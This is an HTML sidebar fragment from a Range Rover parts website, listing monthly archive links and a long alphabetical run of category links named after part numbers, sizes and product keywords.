	<li><a href='https://rangeroverp38.org/2018/03/'>March 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/02/'>February 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/01/'>January 2018</a></li>
	<li><a href='https://rangeroverp38.org/2017/12/'>December 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/11/'>November 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/10/'>October 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/09/'>September 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/08/'>August 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/07/'>July 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/06/'>June 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/05/'>May 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/04/'>April 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Categories</p>		<ul>
	<li class="cat-item cat-item-5791"><a href="https://rangeroverp38.org/category/02-31296-02/" >02-31296-02</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://rangeroverp38.org/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rangeroverp38.org/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://rangeroverp38.org/category/1008ft/" >1008ft</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rangeroverp38.org/category/1008w/" >1008w</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://rangeroverp38.org/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://rangeroverp38.org/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://rangeroverp38.org/category/1011080p/" >1011080p</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rangeroverp38.org/category/101in/" >101in</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://rangeroverp38.org/category/101inch/" >101inch</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://rangeroverp38.org/category/1025/" >1025&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rangeroverp38.org/category/1026in/" >1026in</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://rangeroverp38.org/category/105cm/" >105cm</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://rangeroverp38.org/category/105cm413/" >105cm413</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rangeroverp38.org/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://rangeroverp38.org/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rangeroverp38.org/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://rangeroverp38.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rangeroverp38.org/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://rangeroverp38.org/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://rangeroverp38.org/category/113in/" >113in</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://rangeroverp38.org/category/12000rpm/" >12000rpm</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://rangeroverp38.org/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rangeroverp38.org/category/121/" >121&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rangeroverp38.org/category/125cm/" >125cm</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://rangeroverp38.org/category/12x625x25/" >12x625x25</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://rangeroverp38.org/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://rangeroverp38.org/category/130460-27202/" >130460-27202</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://rangeroverp38.org/category/135cm/" >135cm</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://rangeroverp38.org/category/138cm/" >138cm</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://rangeroverp38.org/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://rangeroverp38.org/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://rangeroverp38.org/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rangeroverp38.org/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rangeroverp38.org/category/16hours/" >16hours</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://rangeroverp38.org/category/16x10/" >16&#215;10</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://rangeroverp38.org/category/16x8/" >16&#215;8</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://rangeroverp38.org/category/1728w/" >1728w</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rangeroverp38.org/category/17skv421/" >17skv421</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://rangeroverp38.org/category/17skv422/" >17skv422</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rangeroverp38.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rangeroverp38.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://rangeroverp38.org/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://rangeroverp38.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rangeroverp38.org/category/198w/" >198w</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://rangeroverp38.org/category/1994-2001/" >1994-2001</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://rangeroverp38.org/category/1994-2002/" >1994-2002</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://rangeroverp38.org/category/1995-02/" >1995-02</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rangeroverp38.org/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rangeroverp38.org/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rangeroverp38.org/category/1k0505315as/" >1k0505315as</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rangeroverp38.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://rangeroverp38.org/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://rangeroverp38.org/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://rangeroverp38.org/category/2-din7hd/" >2-din7&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rangeroverp38.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://rangeroverp38.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://rangeroverp38.org/category/20x15inch/" >20x15inch</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://rangeroverp38.org/category/20x200cm/" >20x200cm</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://rangeroverp38.org/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://rangeroverp38.org/category/21-0477/" >21-0477</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://rangeroverp38.org/category/21skv138/" >21skv138</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://rangeroverp38.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://rangeroverp38.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://rangeroverp38.org/category/221-824-055-003z/" >221-824-055-003z</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://rangeroverp38.org/category/22black/" >22black</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://rangeroverp38.org/category/22hawke/" >22hawke</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://rangeroverp38.org/category/22reviera/" >22reviera</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rangeroverp38.org/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://rangeroverp38.org/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rangeroverp38.org/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rangeroverp38.org/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rangeroverp38.org/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://rangeroverp38.org/category/25565r16/" >25565r16</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://rangeroverp38.org/category/25bi/" >25bi</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rangeroverp38.org/category/25inlet/" >25inlet</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rangeroverp38.org/category/288w/" >288w</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rangeroverp38.org/category/297mm/" >297mm</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://rangeroverp38.org/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rangeroverp38.org/category/2fit/" >2fit</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://rangeroverp38.org/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rangeroverp38.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://rangeroverp38.org/category/2rear/" >2rear</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://rangeroverp38.org/category/2x101/" >2&#215;101</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://rangeroverp38.org/category/2x20x/" >2x20x</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://rangeroverp38.org/category/2x30mm/" >2x30mm</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://rangeroverp38.org/category/2x7inch/" >2x7inch</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rangeroverp38.org/category/2xuniversal/" >2xuniversal</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://rangeroverp38.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://rangeroverp38.org/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rangeroverp38.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://rangeroverp38.org/category/303mm/" >303mm</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://rangeroverp38.org/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rangeroverp38.org/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rangeroverp38.org/category/310x160x65mm/" >310x160x65mm</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rangeroverp38.org/category/312w/" >312w</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://rangeroverp38.org/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rangeroverp38.org/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://rangeroverp38.org/category/34x37/" >34&#215;37</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rangeroverp38.org/category/35/" >35&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://rangeroverp38.org/category/350pcs/" >350pcs</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://rangeroverp38.org/category/3601080p/" >3601080p</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://rangeroverp38.org/category/40ltr/" >40ltr</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://rangeroverp38.org/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rangeroverp38.org/category/42/" >42&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://rangeroverp38.org/category/42inch/" >42inch</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rangeroverp38.org/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://rangeroverp38.org/category/47in/" >47in</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://rangeroverp38.org/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://rangeroverp38.org/category/49ft/" >49ft</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://rangeroverp38.org/category/4g64gb/" >4g64gb</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://rangeroverp38.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://rangeroverp38.org/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rangeroverp38.org/category/4xreal/" >4xreal</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://rangeroverp38.org/category/5-seat/" >5-seat</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rangeroverp38.org/category/50/" >50&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://rangeroverp38.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://rangeroverp38.org/category/50inch/" >50inch</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rangeroverp38.org/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://rangeroverp38.org/category/52423222inch/" >52423222inch</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://rangeroverp38.org/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://rangeroverp38.org/category/54b81390w35o/" >54b81390w35o</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://rangeroverp38.org/category/54inch/" >54inch</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://rangeroverp38.org/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rangeroverp38.org/category/562111jc/" >562111jc</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://rangeroverp38.org/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://rangeroverp38.org/category/600kms/" >600kms</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rangeroverp38.org/category/6055w/" >6055w</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://rangeroverp38.org/category/62/" >62&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rangeroverp38.org/category/6288c/" >6288c</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://rangeroverp38.org/category/62double/" >62double</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://rangeroverp38.org/category/62in/" >62in</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://rangeroverp38.org/category/63-89mmglossy/" >63-89mmglossy</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://rangeroverp38.org/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://rangeroverp38.org/category/63mmin/" >63mmin</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rangeroverp38.org/category/66/" >66&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://rangeroverp38.org/category/66hd/" >66&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://rangeroverp38.org/category/664shd/" >664shd</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://rangeroverp38.org/category/672w/" >672w</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rangeroverp38.org/category/688in/" >688in</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://rangeroverp38.org/category/6952din/" >6952din</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://rangeroverp38.org/category/69in/" >69in</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rangeroverp38.org/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rangeroverp38.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://rangeroverp38.org/category/6ports/" >6ports</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rangeroverp38.org/category/7android/" >7&#039;&#039;android</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rangeroverp38.org/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rangeroverp38.org/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://rangeroverp38.org/category/76mm/" >76mm</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://rangeroverp38.org/category/780w/" >780w</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rangeroverp38.org/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://rangeroverp38.org/category/784fhd/" >784fhd</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rangeroverp38.org/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://rangeroverp38.org/category/7double/" >7double</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://rangeroverp38.org/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://rangeroverp38.org/category/85mm/" >85mm</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://rangeroverp38.org/category/8jx18ah/" >8jx18ah</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://rangeroverp38.org/category/8led/" >8led</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://rangeroverp38.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://rangeroverp38.org/category/94k/" >9&#039;&#039;4k</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://rangeroverp38.org/category/9000rpm/" >9000rpm</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://rangeroverp38.org/category/91080p/" >91080p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rangeroverp38.org/category/92mm/" >92mm</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://rangeroverp38.org/category/93in/" >93in</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://rangeroverp38.org/category/94-02/" >94-02</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://rangeroverp38.org/category/94-98/" >94-98</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://rangeroverp38.org/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://rangeroverp38.org/category/97in/" >97in</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://rangeroverp38.org/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://rangeroverp38.org/category/9full/" >9full</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://rangeroverp38.org/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rangeroverp38.org/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://rangeroverp38.org/category/a4032/" >a4032</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://rangeroverp38.org/category/a4100/" >a4100</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://rangeroverp38.org/category/aamrok/" >aamrok</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://rangeroverp38.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rangeroverp38.org/category/accessing/" >accessing</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://rangeroverp38.org/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rangeroverp38.org/category/acp503/" >acp503</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://rangeroverp38.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://rangeroverp38.org/category/adj138815/" >adj138815</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rangeroverp38.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://rangeroverp38.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rangeroverp38.org/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rangeroverp38.org/category/ajusa/" >ajusa</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rangeroverp38.org/category/alarm/" >alarm</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rangeroverp38.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://rangeroverp38.org/category/alloys/" >alloys</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://rangeroverp38.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rangeroverp38.org/category/alr5965/" >alr5965</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://rangeroverp38.org/category/alt239im/" >alt239im</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://rangeroverp38.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rangeroverp38.org/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rangeroverp38.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://rangeroverp38.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rangeroverp38.org/category/aluwerks/" >aluwerks</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://rangeroverp38.org/category/amr4916/" >amr4916</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rangeroverp38.org/category/amr5495/" >amr5495</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://rangeroverp38.org/category/androi/" >androi</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://rangeroverp38.org/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rangeroverp38.org/category/android80/" >android80</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://rangeroverp38.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rangeroverp38.org/category/anr3344/" >anr3344</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://rangeroverp38.org/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://rangeroverp38.org/category/anr4687/" >anr4687</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://rangeroverp38.org/category/apec/" >apec</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://rangeroverp38.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rangeroverp38.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rangeroverp38.org/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rangeroverp38.org/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://rangeroverp38.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://rangeroverp38.org/category/as-pl/" >as-pl</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rangeroverp38.org/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://rangeroverp38.org/category/assemblies/" >assemblies</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://rangeroverp38.org/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rangeroverp38.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://rangeroverp38.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rangeroverp38.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://rangeroverp38.org/category/autobiography/" >autobiography</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://rangeroverp38.org/category/autoemotional/" >autoemotional</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://rangeroverp38.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rangeroverp38.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://rangeroverp38.org/category/auxbeam/" >auxbeam</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://rangeroverp38.org/category/awr1084/" >awr1084</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://rangeroverp38.org/category/awr1617/" >awr1617</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://rangeroverp38.org/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://rangeroverp38.org/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://rangeroverp38.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://rangeroverp38.org/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://rangeroverp38.org/category/bb2076-std/" >bb2076-std</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://rangeroverp38.org/category/bearmach/" >bearmach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://rangeroverp38.org/category/becm/" >becm</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rangeroverp38.org/category/bellow/" >bellow</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rangeroverp38.org/category/benni/" >benni</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rangeroverp38.org/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rangeroverp38.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://rangeroverp38.org/category/betr/" >betr</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://rangeroverp38.org/category/bewertet/" >bewertet</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://rangeroverp38.org/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://rangeroverp38.org/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://rangeroverp38.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rangeroverp38.org/category/blackbox/" >blackbox</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://rangeroverp38.org/category/blackred/" >blackred</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rangeroverp38.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rangeroverp38.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://rangeroverp38.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rangeroverp38.org/category/bm1064-std/" >bm1064-std</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://rangeroverp38.org/category/bm90110/" >bm90110</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://rangeroverp38.org/category/bmwithrange/" >bmwithrange</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://rangeroverp38.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://rangeroverp38.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rangeroverp38.org/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://rangeroverp38.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://rangeroverp38.org/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rangeroverp38.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://rangeroverp38.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://rangeroverp38.org/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://rangeroverp38.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rangeroverp38.org/category/breathable/" >breathable</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rangeroverp38.org/category/bremi/" >bremi</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://rangeroverp38.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://rangeroverp38.org/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://rangeroverp38.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://rangeroverp38.org/category/btr9683/" >btr9683</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rangeroverp38.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://rangeroverp38.org/category/bulbs/" >bulbs</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://rangeroverp38.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://rangeroverp38.org/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://rangeroverp38.org/category/bulletbatt/" >bulletbatt</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://rangeroverp38.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://rangeroverp38.org/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rangeroverp38.org/category/cades/" >cades</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://rangeroverp38.org/category/cal30160as/" >cal30160as</a>
</li>
